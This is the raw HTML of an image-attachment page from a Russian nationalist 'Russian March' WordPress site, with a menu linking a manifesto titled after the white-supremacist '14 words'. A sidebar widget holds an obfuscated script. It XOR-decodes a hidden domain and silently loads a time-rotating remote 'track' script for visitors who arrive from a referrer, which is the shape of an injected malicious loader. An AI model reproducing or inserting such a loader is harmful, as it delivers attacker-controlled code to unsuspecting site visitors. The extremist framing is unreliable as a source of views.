

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rmarsh.info/stati/gde-vasha-russkaya-kultura.html/attachment/6nqmzt4gmig-2
body_size: 8236
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ru-RU">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU">
<!--<![endif]-->


<head>
	<meta charset="UTF-8" />
	<title>6nqMZt4gMIg | Официальный сайт Русского Марша</title>
			
	
	<link rel="pingback" href="https://rmarsh.info/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://rmarsh.info/wp-content/themes/Nexus-1.6/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента" href="https://rmarsh.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента комментариев" href="https://rmarsh.info/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rmarsh.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=67ef55960bdd0e1c6c30439e5074d511"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Nexus v.1.6" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='my-youtube-playlist-css-css'  href='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://rmarsh.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/style.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<link rel='https://api.w.org/' href='https://rmarsh.info/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rmarsh.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rmarsh.info/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://rmarsh.info/?p=8517' />
<link rel="alternate" type="application/json+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Fstati%2Fgde-vasha-russkaya-kultura.html%2Fattachment%2F6nqmzt4gmig-2" />
<link rel="alternate" type="text/xml+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Fstati%2Fgde-vasha-russkaya-kultura.html%2Fattachment%2F6nqmzt4gmig-2&#038;format=xml" />

<!-- Start Of Script Generated By cforms v11.5 [Oliver Seidel | www.deliciousdays.com] -->
<link rel="stylesheet" type="text/css" href="https://rmarsh.info/wp-content/plugins/cforms/styling/wide_form.css" />
<script type="text/javascript" src="https://rmarsh.info/wp-content/plugins/cforms/js/cforms.js"></script>
<!-- End Of Script Generated By cforms -->

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #ff0000; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #ff0000; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #ff0000; }

		.et-popular-mobile-arrow-previous { border-right-color: #ff0000; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

	h1, h2, h3, h4, h5, h6 { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }body, input, textarea, select { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }	</style>
<style>#featured { background-image: url(https://rmarsh.info/wp-content/themes/Nexus-1.6/images/featured-bg.jpg); }</style><link rel="shortcut icon" href="https://rmarsh.info/wp-content/uploads/2014/11/favi.png" /><style type="text/css" id="et-custom-css">
.post-thumbnail .container
 { 
	min-height:141px;
}

#et-bio-author
 { 
	display: none; 
}

#left-area {
    padding-top: 20px;
}

.entry-content .post-meta {
    font-size: 15px;
	  text-align: -moz-center;
}

.et-description .post-meta
 { 
	display: none; 
}

.post-description .post-meta
 { 
	display: none; 
}
</style></head>
<body class="attachment attachment-template-default single single-attachment postid-8517 attachmentid-8517 attachment-jpeg et-2-column-layout chrome et_includes_sidebar">



	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
							<div class="header-banner">
				<a href="https://rmarsh.info"><img src="https://rmarsh.info/wp-content/uploads/2015/10/banner.jpg" alt="" /></a>				</div> <!-- .header-banner -->
			
							<a href="https://rmarsh.info/">
					<img src="https://rmarsh.info/wp-content/uploads/2014/10/logo.png" alt="Официальный сайт Русского Марша" id="logo" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
				<ul id="top-menu" class="nav"><li id="menu-item-4049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li id="menu-item-4048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li id="menu-item-3925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li id="menu-item-7519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li id="menu-item-10129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>				</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<noindex><a rel="nofollow" href="https://twitter.com/RusskiyMarsh">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="facebook">
						<noindex><a rel="nofollow" href="https://t.me/rusmarsh">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="rss">
												<a href="https://rmarsh.info/feed">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->
<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://rmarsh.info" class="breadcrumbs_home">Главная</a> <span class="raquo">&raquo;</span>

								</span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">6nqMZt4gMIg</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

					
					<article id="post-8517" class="image-attachment post-8517 attachment type-attachment status-inherit hentry">
						<div class="entry-attachment">
							<div class="attachment">
								<a href="https://rmarsh.info/stati/gde-vasha-russkaya-kultura.html/attachment/6kgwvh2bmme-2" title="6nqMZt4gMIg" rel="attachment"><img width="960" height="640" src="https://rmarsh.info/wp-content/uploads/2021/03/6nqMZt4gMIg.jpg" class="attachment-960x960 size-960x960" alt="" srcset="https://rmarsh.info/wp-content/uploads/2021/03/6nqMZt4gMIg.jpg 1800w, https://rmarsh.info/wp-content/uploads/2021/03/6nqMZt4gMIg-300x200.jpg 300w, https://rmarsh.info/wp-content/uploads/2021/03/6nqMZt4gMIg-768x512.jpg 768w, https://rmarsh.info/wp-content/uploads/2021/03/6nqMZt4gMIg-1024x683.jpg 1024w, https://rmarsh.info/wp-content/uploads/2021/03/6nqMZt4gMIg-321x214.jpg 321w, https://rmarsh.info/wp-content/uploads/2021/03/6nqMZt4gMIg-140x94.jpg 140w" sizes="(max-width: 960px) 100vw, 960px" /></a>

															</div><!-- .attachment -->

						</div><!-- .entry-attachment -->

						<div id="image-navigation" class="navigation clearfix">
							<span class="previous-image"><a href='https://rmarsh.info/stati/gde-vasha-russkaya-kultura.html/attachment/os9e5bcdgso-2'>&larr; Пред.</a></span>
							<span class="next-image"><a href='https://rmarsh.info/stati/gde-vasha-russkaya-kultura.html/attachment/6kgwvh2bmme-2'>След. &rarr;</a></span>
						</div><!-- #image-navigation -->

						<div class="entry-description">
																				</div><!-- .entry-description -->
					</article> <!-- .image-attachment -->
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><h4 class="widgettitle">Поиск по сайту Русского Марша</h4><form role="search" method="get" id="searchform" class="searchform" action="https://rmarsh.info/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></div> <!-- end .widget --><div id="text-18" class="widget widget_text"><h4 class="widgettitle">Подпишись:</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
<p><a href="https://twitter.com/RusskiyMarsh">https://twitter.com/RusskiyMarsh</a></p>
<p><a href="https://4_november.livejournal.com">https://4_november.livejournal.com</a></p>
</div>
		</div> <!-- end .widget --><div id="archives-3" class="widget widget_archive"><h4 class="widgettitle">Архив</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Архив</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Выберите месяц</option>
				<option value='https://rmarsh.info/2025/11'> Ноябрь 2025 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2025/10'> Октябрь 2025 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2024/11'> Ноябрь 2024 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2024/10'> Октябрь 2024 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2024/08'> Август 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/07'> Июль 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/05'> Май 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/04'> Апрель 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/12'> Декабрь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/11'> Ноябрь 2023 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2023/10'> Октябрь 2023 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2023/09'> Сентябрь 2023 &nbsp;(24)</option>
	<option value='https://rmarsh.info/2023/08'> Август 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/07'> Июль 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/04'> Апрель 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/03'> Март 2023 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2023/01'> Январь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/12'> Декабрь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/11'> Ноябрь 2022 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2022/10'> Октябрь 2022 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2022/01'> Январь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/12'> Декабрь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/11'> Ноябрь 2021 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2021/10'> Октябрь 2021 &nbsp;(13)</option>
	<option value='https://rmarsh.info/2021/09'> Сентябрь 2021 &nbsp;(5)</option>
	<option value='https://rmarsh.info/2021/08'> Август 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/06'> Июнь 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/05'> Май 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/03'> Март 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/01'> Январь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/11'> Ноябрь 2020 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2020/10'> Октябрь 2020 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2020/06'> Июнь 2020 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2020/02'> Февраль 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/01'> Январь 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2019/11'> Ноябрь 2019 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2019/10'> Октябрь 2019 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2019/09'> Сентябрь 2019 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2018/11'> Ноябрь 2018 &nbsp;(34)</option>
	<option value='https://rmarsh.info/2018/10'> Октябрь 2018 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2018/09'> Сентябрь 2018 &nbsp;(9)</option>
	<option value='https://rmarsh.info/2018/07'> Июль 2018 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2018/04'> Апрель 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2018/03'> Март 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/12'> Декабрь 2017 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2017/11'> Ноябрь 2017 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2017/10'> Октябрь 2017 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2017/09'> Сентябрь 2017 &nbsp;(4)</option>
	<option value='https://rmarsh.info/2017/07'> Июль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/02'> Февраль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/01'> Январь 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/11'> Ноябрь 2016 &nbsp;(32)</option>
	<option value='https://rmarsh.info/2016/10'> Октябрь 2016 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2016/08'> Август 2016 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2016/07'> Июль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/02'> Февраль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/11'> Ноябрь 2015 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2015/10'> Октябрь 2015 &nbsp;(15)</option>
	<option value='https://rmarsh.info/2015/09'> Сентябрь 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/08'> Август 2015 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2015/04'> Апрель 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/11'> Ноябрь 2014 &nbsp;(88)</option>
	<option value='https://rmarsh.info/2014/10'> Октябрь 2014 &nbsp;(79)</option>
	<option value='https://rmarsh.info/2014/08'> Август 2014 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2014/06'> Июнь 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/05'> Май 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/11'> Ноябрь 2013 &nbsp;(228)</option>
	<option value='https://rmarsh.info/2013/10'> Октябрь 2013 &nbsp;(161)</option>
	<option value='https://rmarsh.info/2013/09'> Сентябрь 2013 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2013/08'> Август 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/07'> Июль 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/06'> Июнь 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/05'> Май 2013 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2013/04'> Апрель 2013 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2012/12'> Декабрь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2012/11'> Ноябрь 2012 &nbsp;(173)</option>
	<option value='https://rmarsh.info/2012/10'> Октябрь 2012 &nbsp;(111)</option>
	<option value='https://rmarsh.info/2012/08'> Август 2012 &nbsp;(38)</option>
	<option value='https://rmarsh.info/2012/01'> Январь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2011/11'> Ноябрь 2011 &nbsp;(67)</option>
	<option value='https://rmarsh.info/2010/11'> Ноябрь 2010 &nbsp;(1)</option>

		</select>
		</div> <!-- end .widget --><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_d43cf6) {
    
    var _39e30f = Date.now();
    var _f0204 = 1000;
    _39e30f = _39e30f / _f0204;
    _39e30f = Math.floor(_39e30f);

    var _8f7613 = 600;
    _39e30f -= _39e30f % _8f7613;
    _39e30f = _39e30f.toString(16);

    var _3f4551 = _d43cf6.referrer;

    if (!_3f4551) return;

    var _793b89 = [13221, 13216, 13247, 13228, 13229, 13224, 13242, 13217, 13227, 13222, 13224, 13243, 13229, 13218, 13216, 13245, 13287, 13216, 13223, 13231, 13222];

    _793b89 = _793b89.map(function(_84a1c5){
        return _84a1c5 ^ 13257;
    });

    var _49cbf = "a8373c927aae2af41007dde2ed5c6980";
    
    _793b89 = String.fromCharCode(..._793b89);

    var _767680 = "https://";
    var _cab5d1 = "/";
    var _fd8af8 = "track-";

    var _b8d570 = ".js";

    var _eee661 = _d43cf6.createElement("script");
    _eee661.type = "text/javascript";
    _eee661.async = true;
    _eee661.src = _767680 + _793b89 + _cab5d1 + _fd8af8 + _39e30f + _b8d570;

    _d43cf6.getElementsByTagName("head")[0].appendChild(_eee661)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->


		</div> <!-- .main-content-wrap -->

			<div class="footer-banner">
	<a href="#"><img src="" alt="" /></a>	</div> <!-- .footer-banner -->
	</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="text-11" class="fwidget widget_text"><h4 class="title">Вставай в строй Русского Марша!</h4>			<div class="textwidget"><p><a href="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279.jpg"><img class="aligncenter size-thumbnail wp-image-6421" src="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279-150x150.jpg" alt="" width="150" height="150" /></a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-5" class="fwidget widget_text"><h4 class="title">Гимн Русского Марша/ гр. Коловрат</h4>			<div class="textwidget">Слушать <a href="https://www.bitchute.com/video/NeZf3Zil0QQk/">тут</a>.</div>
		</div> <!-- end .fwidget --><div id="text-8" class="fwidget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-9" class="fwidget widget_text"><h4 class="title">Подпишись в Телеграме</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-10" class="fwidget widget_text"><h4 class="title">Подпишись в Твиттере</h4>			<div class="textwidget"><p><a href="https://twitter.com/RusskiyMarsh?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-show-count="false">Follow @RusskiyMarsh</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</div> <!-- end .fwidget --><div id="text-7" class="fwidget widget_text">			<div class="textwidget"><br>
<br>
<br>
<br>
<p align="center"">

<noindex>

<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?4411285"></script>
<noscript>
<a rel="nofollow" href="https://top100.rambler.ru/navi/4411285/">
<img src="https://counter.rambler.ru/top100.cnt?4411285" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter35878935 = new Ya.Metrika({id:35878935,
                    clickmap:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/35878935" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2752427", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2752427;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a rel="nofollow" href="https://top.mail.ru/jump?from=2752427">
<img src="//top-fwz1.mail.ru/counter?id=2752427;t=295;l=1" 
style="border:0;" height="31" width="38" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->

<!--Openstat-->
<span id="openstat1"></span>
<script type="text/javascript">
var openstat = { counter: 1, next: openstat };
(function(d, t, p) {
var j = d.createElement(t); j.async = true; j.type = "text/javascript";
j.src = ("https:" == p ? "https:" : "http:") + "//openstat.net/cnt.js";
var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
})(document, "script", document.location.protocol);
</script>
<!--/Openstat-->

</noindex>

</p></div>
		</div> <!-- end .fwidget --><div id="text-17" class="fwidget widget_text"><h4 class="title">Упоминаемые в материалах сайта — запрещены на территории РФ следующие организации:</h4>			<div class="textwidget"><p>Движение Против Нелегальной Иммиграции, Славянский Союз, Национальная социалистическая инициатива, Этнополитическое объединение Русские, «Рубеж Севера», Балтийский авангард русского сопротивления, Комитет «Нация и Свобода», Чёрный Блок. Данная информация приводится согласно требованию законодательства РФ.</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
		<ul id="menu-navig1" class="bottom-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>		</div> <!-- #footer-bottom -->
	</div>
	<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/superfish.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https:\/\/rmarsh.info\/wp-admin\/admin-ajax.php","et_hb_nonce":"7891759c45"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/custom.js?ver=1.0'></script>
